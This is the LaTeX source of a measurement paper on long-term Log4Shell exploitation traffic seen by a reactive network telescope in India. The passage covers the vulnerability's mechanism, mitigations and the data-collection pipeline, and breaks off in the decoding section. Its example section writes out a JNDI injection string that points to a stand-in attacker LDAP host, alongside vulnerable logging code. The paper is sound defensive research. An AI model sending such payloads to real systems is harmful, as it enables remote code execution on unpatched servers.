\documentclass[lettersize,journal]{IEEEtran}
\usepackage{amsmath,amsfonts}
\usepackage{stfloats}
\usepackage[ruled,vlined]{algorithm2e}
\usepackage[noend]{algpseudocode}
\usepackage{array}
\usepackage{hyperref}
\usepackage{multirow}
\usepackage[caption=false,font=normalsize,labelfont=sf,textfont=sf]{subfig}
\usepackage{textcomp}
\usepackage{hyperref}
\usepackage{xurl} 
\usepackage{url}
\usepackage{verbatim}
\usepackage{graphicx}
\usepackage{cite}
\usepackage{subcaption}
\usepackage[edges]{forest}
\usepackage{tabularx}
\usepackage{booktabs}
\usepackage{caption}
\usepackage{tikz}
\usepackage{lettrine}
\usepackage{balance}

\usepackage{listings}
\usepackage{xcolor}
\usepackage{array}

\begin{document}
\title{A Longitudinal Measurement Study of Log4Shell Exploitation from a Reactive Network Telescope}
\author{
Aakash Singh$^{\circ}$,
Kuldeep Singh Yadav$^{\circ}$, V. Anil Kumar$^{*}$\thanks{*Corresponding Author, $\circ$ Equal Contribution},
~\IEEEmembership{Member,~IEEE},
Samiran Ghosh, Pranita Baro,
Basavala Bhanu Prasanth

\thanks{Aakash Singh, Kuldeep Singh Yadav, V. Anil Kumar, Samiran Ghosh, Pranita Baro, and Basavala Bhanu Prasanth are with the Big Data Research and Supercomputing Division, CSIR Fourth Paradigm Institute (CSIR-4PI), Bengaluru, India. (e-mail: aakash.4pi@csir.res.in, anil.4pi@csir.res.in, kuldeep.4pi@csir.res.in, samiran.4pi@csir.res.in, pranita.4pi@csir.res.in, bhanu.4pi@csir.res.in).}%
\thanks{\today}}

\markboth{IEEE Transactions on Network and Service Management}%
{Shell \MakeLowercase{\textit{et al.}}: A Sample Article Using IEEEtran.cls for IEEE Journals}
\maketitle
\begin{abstract}
The disclosure of the Log4Shell vulnerability in December 2021 triggered an unprecedented wave of global scanning and exploitation. A recent study provided important initial insights but was limited in duration and geography, focusing primarily on European and US network telescope deployments and covering only the immediate aftermath of disclosure. As a result, the longer-term evolution of exploitation behavior and its regional characteristics has remained insufficiently understood. In this paper, we present a longitudinal measurement study of Log4Shell-related traffic observed between December 2021 and October 2025 by a reactive network telescope deployed in India. This vantage point enables examination of sustained exploitation dynamics beyond the initial outbreak phase, including changes in scanning breadth, infrastructure reuse, payload construction, and destination targeting. Our analysis reveals that Log4Shell exploitation persists for several years after disclosure, with activity gradually concentrating on a smaller set of recurring scanner and callback infrastructures, accompanied by increased payload obfuscation and shifts in protocol and port usage. 
A comparative analysis and observations with the benchmark study validate both correlated temporal trends and systematic differences attributable to vantage point placement and coverage. Subsequently, these results demonstrate that Log4Shell remains active well beyond its initial disclosure period, underscoring the value of long-term, geographically diverse measurement for understanding the full lifecycle of critical software vulnerabilities.
\end{abstract}
\section{Introduction}
\IEEEPARstart{I}{n} the modern software development ecosystem, the use of third-party libraries has become not just common but essential. These libraries accelerate development, promote reusability, and reduce complexity \cite{thirdPartyLibrary1,thirdPartyLibrary}. However, this convenience often comes with significant security trade-offs. Vulnerabilities in widely used libraries can silently propagate to thousands of dependent systems, creating a massive attack surface for adversaries \cite{zimmermann2019small, trevorspringer2022supplychain}.

The global software supply chain has already seen several high-profile security incidents, such as the SolarWinds compromise ~\cite{ironnet2021impact} and the Equifax breach~\cite{equifax_ftc2019}, both of which involved vulnerable third-party components.
These incidents underscore a growing realization in the cybersecurity community: the weakest link in a system is often not the system itself, but its dependencies. 
One particularly striking case that exemplifies this risk is the Log4Shell vulnerability~\cite{doll2025unraveling}. Its discovery (CVE-2021-44228) on 10 December 2021 represents one of the most severe and far-reaching security incidents in recent history~\cite{apachelog4j}. The ease of exploitation, combined with Log4j's widespread deployment across cloud services, enterprise applications, the Internet of Things (IoT), content delivery networks, and consumer platforms, made it one of the most severe and far-reaching vulnerabilities ever recorded, leading to a global crisis~\cite{log4j1, log4j2}. A vast number of organizations across geographies were exposed within hours of disclosure, drawing immediate attention from both security researchers and adversarial actors.

In the immediate aftermath of the disclosure, several measurement studies and incident reports sought to characterize the scope and dynamics of the vulnerability’s exploitation~\cite{toulas2022log4shell, muncaster2023log4shell, microsoft2022mercury, techcrunch2022lazarus, caida2012telescope, The_Log4j_incident, young2022log4shell}. Notably, some of the earliest measurement studies leveraged large-scale network telescope (NT) deployments~\cite{Spoki} across multiple geographic regions, including both European and US-based vantage points, to capture Log4Shell scanning and exploitation activity during December 2021 and January 2022~\cite{The_Log4j_incident, hiesgen2022racevulnerablemeasuringlog4j}. These efforts provided valuable insights into the initial surge of scanning activity, the distinction between benign research probes and malicious exploitation attempts, and the temporal dynamics of the early exploitation wave. However, such analyses were limited by their short observation window and geographic scope, leaving open questions about the long-term persistence of exploitation attempts and regional variations in attacker behavior \cite{apachelog4j}.

Addressing these gaps requires measurement infrastructures capable of observing exploitation activity at Internet scale.  In practice, such visibility is commonly obtained through Internet-scale monitoring systems such as NTs and honeypots, which provide complementary perspectives on unsolicited and adversarial activity. These systems differ in how they interact with incoming traffic. A network telescope passively monitors traffic directed towards unused IP address space, capturing unsolicited background traffic~\cite{6641050}. In contrast, a honeypot actively emulates services to attract attackers and enable detailed session-level analysis~\cite{mokube2007honeypots}. While honeypots provide richer interaction visibility, they are significantly harder to scale due to the operational complexity of maintaining realistic service emulation across systems and ports, and such deployments can themselves be fingerprinted by attackers~\cite{mokube2007honeypots}. Reactive telescopes, such as SPOKI~\cite{Spoki}, bridge this gap by preserving the darknet vantage point while introducing minimal, protocol-compliant responses to incoming traffic. These systems enable limited interaction, such as TCP handshake completion, allowing the observation of multi-stage scanning behavior that remains invisible to purely passive telescopes. Building on this paradigm, our system extends interaction beyond the initial handshake by acknowledging subsequent TCP segments (maintaining state for $\Delta t$ = 5s, see Sec. IV-B), thereby enabling capture of attacker payloads. At a high level, this is achieved without service emulation: the telescope exposes the full TCP port space (0–65535) across its address pool, making all ports appear reachable, while packet capture and response generation are handled directly at the network interface level, avoiding dependence on application-layer services or full kernel TCP/IP stack processing.

This paper leverages our reactive telescope design to conduct a longitudinal measurement study of Log4Shell activity from a regional vantage point. We analyze exploit traffic collected by a reactive NT deployed in India, as described in Section IV-B, over an extended observation window spanning from 1 December 2021 to 31 October 2025. This deployment captures both the immediate post-disclosure surge in Log4Shell scanning and exploitation attempts, as well as sustained residual activity long after the initial wave subsided. Our analysis moves beyond aggregate traffic volumes to examine how scanning behavior evolved over time. We characterize the geographic origins of scanning infrastructure, analyze embedded external callback servers within exploit payloads, and examine how backend hosting resources were selected and reused. To the best of our knowledge, this work provides the first multi-year measurement of Log4Shell activity that jointly examines long-term temporal trends, backend callback infrastructure, and Log4Shell payload characteristics. Finally, we contrast our observations with earlier studies conducted primarily from European and North American vantage points, highlighting both commonalities and region-specific differences in scanning intensity, infrastructure placement, and persistence, underscoring the importance of geographically diverse measurement perspectives for understanding large-scale exploitation dynamics.

The main contributions of this paper are as follows:
\begin{itemize}
\item We present a comprehensive long-term analysis of Log4Shell-related scanning and exploitation activity spanning nearly four years (December 2021 to October 2025).
\item This work presents an in-depth analysis of the backend infrastructure associated with Log4Shell exploitation, including callback servers, hosting networks, geographic distribution, infrastructure concentration, and reuse patterns observed over the longitudinal measurement period.
\item This work leverages a reactive NT deployed in India to provide a distinct regional view of event activity observed from an Indian Internet vantage point, capturing region-specific scanning patterns and infrastructure interactions, while enabling analysis of long-term temporal trends and the evolution of targeted services and ports.
\item We design and implement a structured pipeline for TCP stream reconstruction, payload decoding, normalization, and exploit validation, enabling detailed analysis of Log4Shell payload characteristics and obfuscation techniques.
\item Our findings reveal a transition from early opportunistic mass scanning to later phases characterized by more concentrated and adaptive probing, along with recurring scanner infrastructure, callback infrastructure reuse, and increasing payload obfuscation, highlighting the long-term operational persistence and evolution of critical vulnerabilities.
\end{itemize}

The rest of this paper is organized as follows. Section II reviews the related works on Log4Shell. In Section III, we describe the Log4Shell vulnerability and its incidents. The experimental framework and its analysis are discussed in Sections IV and V, respectively. The conclusions and future work are discussed in Section VI.
\section{Background and Related Work}
\label{sec2}
Apache Log4j is a widely used open-source logging framework for Java applications, maintained by the Apache Software Foundation~\cite{apachelog4j}.  It provides developers with a flexible and efficient mechanism for logging (to record runtime events such as debug information, errors, and system warnings).
Despite its popularity, prior studies indicate that developers continue to rely heavily on Log4j even after the disclosure of its security flaws and end-of-life status. Recent large-scale repository mining studies further highlight that even newly developed and actively maintained projects often retain or adopt outdated dependencies, pointing to deeper challenges in library migration and dependency management~\cite{11025729}. In this context, research shows that many projects experience delays in updating dependencies even after critical vulnerabilities like Log4Shell are disclosed, with response times influenced by factors such as release frequency and type of updates~\cite{11025604}. Notably, actively maintained projects and patch-level updates tend to enable faster mitigation.

\begin{figure*}[hbt]
    \centering
    \includegraphics[width=1\linewidth,trim=10 135 10 135,clip]{}
    \caption{Extended timeline of Log4Shell vulnerability, its exploitation and countermeasures.}
    \label{fig:Timeline}
\end{figure*}

The Log4Shell vulnerability in the Log4j library was reported by Chen Zhaojun from the Alibaba Cloud Security Team and disclosed by the Apache Software Foundation in December 2021~\cite{young2022log4shell}. It arises from unrestricted Java Naming and Directory Interface (JNDI) lookups that allow remote code loading. The systematic timeline of the events that occurred is shown in Fig.~\ref{fig:Timeline}.
In addition, unpatched Log4Shell vulnerabilities were actively exploited to deploy Mirai-based DDoS malware and cryptominers, mainly targeting outdated and exposed systems~\cite{toulas2022log4shell} in early 2022. As of December 7, 2023, Infosecurity Magazine reported that approximately 125,000 servers remained potentially vulnerable to Log4Shell~\cite{infosecurity_log4shell_impact}.
Software security has been heavily focused on the Log4Shell vulnerability in the Log4j library since its discovery in late 2021~\cite{doll2025unraveling}. This vulnerability enables millions of exploitation attempts per hour, facilitating large-scale remote code execution. This incident, among others, highlights the crucial need for rigorous software engineering principles that prioritize security.
The foundational work by Hiesgen \textit{et al.}~\cite{The_Log4j_incident} represents one of the first large-scale empirical analyses of the Log4Shell vulnerability’s propagation and exploitation in the Internet ecosystem. Their study provided critical insights into the temporal evolution, scanning behaviors, and exploitation trends immediately following the public disclosure of CVE-2021-44228. Using data collected from four NTs, the researchers analyzed the intensity and diversity of exploit attempts during the initial outbreak period, with a primary focus on the period from December 2021 to February 2022. 
These researchers~\cite{The_Log4j_incident} employed a comprehensive, data-driven approach, combining passive telescope observations with payload classification and attacker-origin mapping to quantify the global response to the vulnerability. Their findings revealed that while the majority of observed traffic corresponded to automated scanning for vulnerable endpoints, a smaller but persistent subset of payloads attempted active remote code execution. Moreover, the work emphasized that the rapid global response by network defenders and software vendors led to a decline in exploit attempts after early 2022. 

However, the scope of prior analyses remains constrained by both temporal and geographical limitations. Specifically, existing studies have largely focused on the immediate aftermath of the vulnerability disclosure, typically covering the early exploitation phase from December 2021 to February 2022. Moreover, the datasets used in these studies predominantly originate from NT infrastructures deployed outside the South Asian region, limiting visibility into region-specific attack dynamics. As a result, important aspects such as localized exploitation patterns, infrastructure-specific vulnerabilities, and region-dependent attacker behavior have remained insufficiently explored. Additionally, the long-term evolution of the threat landscape beyond the initial outbreak period, including the persistence, decline, or resurgence of exploitation attempts targeting residual vulnerable systems, has not been systematically analyzed.

In contrast, the present study extends this line of investigation by conducting a comprehensive longitudinal and region-specific analysis spanning December 2021 to October 2025. Leveraging data collected from a reactive NT deployed in India, this work provides a unique vantage point into the South Asian Internet ecosystem. This regional perspective enables characterization of how global vulnerability disclosures translate into localized attack patterns, influenced by heterogeneous patching practices, varying levels of cybersecurity maturity, and diverse threat actor activity. By integrating temporal analysis, payload characterization, and Autonomous System-level insights, the study offers a more nuanced and geographically grounded understanding of the sustained impact and evolution of Log4Shell exploitation.
\section{Log4Shell Vulnerability and Its Incident}
\label{sec3}
This section provides a comprehensive overview of the Log4Shell vulnerability and its associated incident, covering both its technical foundations and real-world impact. We begin by describing the underlying exploitation mechanism, followed by a discussion of how the vulnerability was leveraged in practice and its implications on the broader software ecosystem.
\subsection{Technical Mechanism}
At a technical level, the vulnerability arises from the interaction between Log4j’s message substitution mechanism and \texttt{jndi}~\cite{lee2000jndi,munoz2016jndi}. Log4j supported runtime lookup expressions that could be embedded in log messages to dynamically resolve values, such as environment variables or system properties, like \texttt{\$\{env:JAVA\_HOME\}}. This lookup framework was extensible and included support for a \texttt{jndi} lookup handler. When Log4j encountered an expression of the form \texttt{\$\{jndi:ldap://host/path\}}, it delegated resolution to the \texttt{jndi} subsystem~\cite{perry2009log4j,maulana2023unmasking}. For certain \texttt{jndi} providers, most notably Lightweight Directory Access Protocol (LDAP) and Remote Method Invocation (RMI), the resolution process could involve network communication with the specified endpoint. Under the default Java Virtual Machine (JVM) configurations in place at the time of disclosure, a malicious \texttt{jndi} response could reference an external Java class, causing the JVM to retrieve and load bytecode from a remote location. As a result, evaluating a crafted log message could trigger outbound network requests and, in vulnerable configurations, lead to the execution of attacker-supplied code within the logging process~\cite{cve2021log4shell,The_Log4j_incident}.

\subsection{Attack Flow}
Exploitation of CVE-2021-44228~\cite{cve_2021_44228} occurs when Log4j’s message substitution mechanism processes attacker-controlled input containing a lookup expression~\cite{cve2021log4shell}. Such input may be injected into any application field that is subsequently logged, including HTTP headers, query parameters, or application-level attributes. Upon logging, Log4j evaluates the embedded expression and resolves supported lookup types. For expressions of the form \texttt{\$\{jndi:\ldots\}}, Log4j delegates resolution to the \texttt{jndi}, which may initiate an outbound network request to the specified endpoint. For certain \texttt{jndi} providers, including LDAP and RMI, the response can include a reference that directs the JVM to retrieve and define a remote Java class. In vulnerable configurations, this behavior enabled externally supplied bytecode to be loaded into the target process. As a result, a logging operation could trigger network interactions and code loading during lookup resolution~\cite{log4j1}.

\subsection{Concrete Example}
A minimal example illustrates the mechanics of exploitation. Consider a server-side component that records the user-agent string of incoming requests:
\begin{verbatim}
String ua = request.getHeader("User");
logger.info("Login attempt: " + ua);
\end{verbatim}
If an attacker supplies the header value such as

\texttt{\$\{jndi:ldap://malicious.example/Exploit\}}, the vulnerable Log4j instance interprets the string as a lookup expression rather than literal text. During logging, Log4j invokes the \texttt{jndi} subsystem, which initiates a network request to the specified LDAP endpoint. In configurations where \texttt{jndi} resolution permits remote class references, the response may instruct the Java Virtual Machine to load a class from an attacker-controlled location. The execution of this class occurs within the context and privileges of the hosting application, resulting in arbitrary code execution. Notably, exploitation requires only that untrusted input be logged and that \texttt{jndi}-based remote resolution be enabled. No additional authentication bypass or memory corruption is involved.

\begin{figure*}[!b]
    \centering
    \includegraphics[width=0.27\linewidth,angle=-90, trim=180 40 180 0,clip]{}
    \caption{End-to-end Log4Shell detection pipeline ranging from NT packet capture to connection-level exploit event identification.}
    \label{fig:log4shell_pipeline}
\end{figure*}
\subsection{Design Failures and Root Causes}
The Log4Shell vulnerability originated primarily from an architectural design limitation rather than a conventional implementation bug. Log4j exposed network-capable lookup handlers, including \texttt{jndi}, through its message substitution functionality, allowing externally influenced log strings to trigger remote resolution during log evaluation. The substitution mechanism applied uniformly to all logged data and did not distinguish between trusted and untrusted inputs, permitting arbitrary strings to initiate network activity. This behavior was compounded by \texttt{jndi} provider configurations that historically allowed remote class references and class loading. When combined with untrusted lookup targets embedded in log messages, this created a direct path from string evaluation to code execution. The widespread use of Log4j as a transitive dependency further expanded exposure, causing applications to inherit vulnerable behavior even when advanced lookup functionality was not explicitly required.
\subsection{Mitigations and Patching}
Mitigating the Log4Shell vulnerability required both immediate configuration workarounds and longer-term remediation measures. Short-term mitigations included removing or disabling the \texttt{jndiLookup} class from application classpaths and applying configuration changes to prevent runtime lookups. Vendor patches were subsequently issued, beginning with Log4j 2.15.0 and followed by additional hardening in later releases, to turn off dangerous lookups by default and to close class-loading shortcuts. Complementary defensive measures included restricting outbound network egress from application environments, hardening JVM and \texttt{jndi} settings to disallow remote class loading, and adopting strict logging hygiene by treating all logged data as untrusted and avoiding direct concatenation of external inputs into log messages. The Log4Shell incident highlights the importance of secure defaults, provenance-aware input handling, and proactive dependency management in minimizing the systemic risk posed by widely deployed libraries~\cite{doll2025unraveling}.

\section{Measurement Methodology}
\label{sec4}
This section outlines the measurement methodology adopted in this study. It describes the overall data collection process, preprocessing steps, and analytical framework used to examine Log4Shell-related activity. We begin by presenting the systematic pipeline developed for decoding, validating, and analyzing the observed network traffic.
\vspace{2mm}

\subsection{Systematic Pipeline}

This section presents a high-level detection framework used to identify Log4Shell exploitation attempts in NT traffic. The pipeline converts raw packet-level observations collected by the telescope into structured exploit events suitable for large-scale measurement analysis. The overall processing architecture is illustrated in Fig.~\ref{fig:log4shell_pipeline}.
At a conceptual level, the pipeline consists of four logical stages. First, the NT captures inbound traffic and records full packet-level observations associated with connection attempts. Second, captured packets are reconstructed into connection-level flows, enabling the recovery of contiguous application-layer byte streams corresponding to individual exploit attempts. Third, reconstructed payloads undergo decoding and normalization to account for encoding variability and obfuscation techniques commonly used in exploit delivery. Finally, normalized payloads are evaluated using a set of protocol-aware detection signatures that identify structural indicators of Log4Shell exploitation within the reconstructed request content. Each detected exploit attempt is then aggregated with temporal and source metadata to support subsequent analysis of scanning behavior, geographic distribution, and backend infrastructure characteristics. The detailed implementation of each stage, including connection reconstruction, payload normalization, and signature design, is described in the following subsections.

\begin{figure*}[!b]
\centering
\includegraphics[width=\textwidth]{}
\caption{Packet Trace of an Observed TCP Connection Carrying a Log4Shell Exploit Payload. The indices 1, 2, and 3 in the top-right corner, highlighted in red, indicate the handshake packets.}
\label{fig:Payload}
\end{figure*}

\subsection{NT Infrastructure and Data Collection}
The Cyber Security Research and Observation (CySeRO) Program at CSIR-4PI is a research initiative focused on detecting and characterizing evolving Cyber Threats and Attacks on the Internet. CySeRO operates a /24 IPv4 reactive NT in India, comprising 209 routable IP addresses with no hosted services. 

The system continuously collects inbound traffic across the full TCP port space (0–65535), enabling complete visibility into connection attempts. All packets are captured at full fidelity (headers and payloads) in PCAP format and processed in real time to reconstruct connections, extract transport-level metadata (5-tuples, timing, flags), and recover application-layer content where present. The telescope employs a reactive measurement approach similar to prior reactive telescope systems~\cite{Spoki}: incoming TCP SYN packets are answered with protocol-compliant SYN-ACK responses to elicit handshake completion. Unlike prior reactive designs that terminate interaction shortly after the handshake, our system acknowledges subsequent TCP segments, enabling continued reception of payloads transmitted by the scanner. Connections are maintained in a lightweight, time-bounded state for a fixed interval ($\Delta t$ = 5 seconds), after which they are explicitly terminated to ensure scalability. 

At the architectural level, this interaction is realized without service emulation: the telescope exposes the full TCP port space across its address pool, making all ports appear reachable, while packet capture and response generation are handled directly at the network interface level. This avoids reliance on application-layer services and minimizes reliance on the full kernel TCP/IP stack, allowing the system to scale across all ports and addresses. Outbound traffic is strictly limited to protocol-compliant responses required for TCP state progression; no independent connections or active probing are initiated. This preserves an externally triggered measurement model while enabling observation of post-handshake behavior, including payload delivery and multi-stage probing activity that remains invisible to non-interactive telescopes. Fig.~\ref{fig:Payload} shows a TCP connection captured in our dataset during observed Log4Shell activity, with Wireshark used for presentation. In the visualization, the actual source IP address is anonymized as Scanner IP address, the telescope destination address as Destination IP address, and external server IP addresses referenced within the payload as Server IP address. The scanner initiates the exchange with a SYN packet (1), the telescope responds with a SYN/ACK (2), and the scanner completes the three-way handshake with an ACK (3), after which the scanner transmits PSH/ACK packets carrying the exploit payload. The telescope returns only transport-layer acknowledgments without application data, consistent with its passive-response design, and the connection is later closed by the scanner with a FIN packet.

The payload bytes observed in this exchange were reconstructed through TCP stream reassembly and subsequently analyzed using the methodology described further in Section IV. On average, the telescope records approximately 7 million TCP connections per day (i.e., successful handshakes), providing a direct measure of scanner liveness and a high-volume basis for analyzing multi-stage scanning behavior across all ports. Overall, the system remains closer to an NT than a honeypot~\cite{mokube2007honeypots,6641050}, as interactions are strictly limited to minimal, protocol-compliant responses without service emulation or independent probing. Captured traffic is subsequently processed to extract relevant features for analysis. The extracted fields are stored within a structured relational database (MySQL) designed for scalable querying and correlation. We utilize \textit{IP2Location}~\cite{IP2Location}, a lookup service, to geolocate IP addresses and enhance contextual awareness with geographic and network attributes. To support large-scale packet reconstruction and multi-layer payload analysis, the entire processing pipeline was executed on the CSIR High-Performance Computing (HPC), AI, and ML Platform (CHAMP) deployed at CSIR - 4PI, which provided the computational throughput required for sustained analysis across the entire dataset.
The analysis covers the initial exploitation phase following the disclosure of CVE-2021-44228 in December 2021, as well as continuous monitoring from 2022 through October 31, 2025, to capture sustained and derivative exploitation activity. Data collection was largely uninterrupted, except for brief 11-day gaps due to operational constraints. Specifically, data were unavailable on March 1 and 2--3, July 2022, January 1, 15--17, June, and October 2, 2023, as well as on January 1 and December 24, 2024, and on July 22, 2025. These relatively small and isolated outages do not affect the overall trends or conclusions of our study.

\subsection{Data Preprocessing and Structuring}
The data ingested from packets were organized into daily partitions in the database and indexed to enable efficient querying and large-scale temporal analysis. Each record captures multi-layer metadata spanning the network layer (IP) and transport layer (TCP). The dataset comprises approximately 79 attributes spanning the network, transport, and data layers. Key fields include source and destination IP addresses, port numbers, TCP flags, sequence and acknowledgment numbers, high-resolution timestamps, and raw payload bytes, among others. During preprocessing, records with missing or inconsistent values were handled through schema-aware validation, and absent geolocation attributes were completed using IP2Location to ensure uniform enrichment across all packet entries. The database interaction layer, implemented via SQLAlchemy and pandas, enables high-throughput querying and type-aware packet decoding. A single persistent database engine instance is maintained throughout execution to reduce connection overhead and memory consumption.

\subsection{TCP Stream Reassembly and Connection Reconstruction}
Each TCP connection was identified using the four-tuple of source and destination IP addresses and ports. Bidirectional traffic was treated as a single logical connection, with a short time window used to distinguish overlapping sessions. Packets were grouped in both directions, accounting for source and destination reversal during the SYN/ACK phase. Retransmissions were removed by tracking unique combinations of sequence number, acknowledgment number, and payload length. Within each connection, packets were ordered by sequence number per direction, and payload bytes were concatenated to reconstruct contiguous application-layer byte streams. The process is application-protocol-agnostic and relies only on IP and TCP headers and payload data.

\subsection{Payload Normalization and Multi-Layer Decoding Pipeline}
Log4Shell payloads frequently employ multiple, nested transformation layers, including URL encoding, Unicode and hexadecimal escapes, Base64 wrapping, and Log4j-specific syntactic obfuscation, to evade signature-based detection. To reliably recover their operational semantics, we processed each reconstructed payload through a deterministic, multi-layer decoding pipeline that collapses these transformations while progressively retaining all meaningful exploit artifacts.

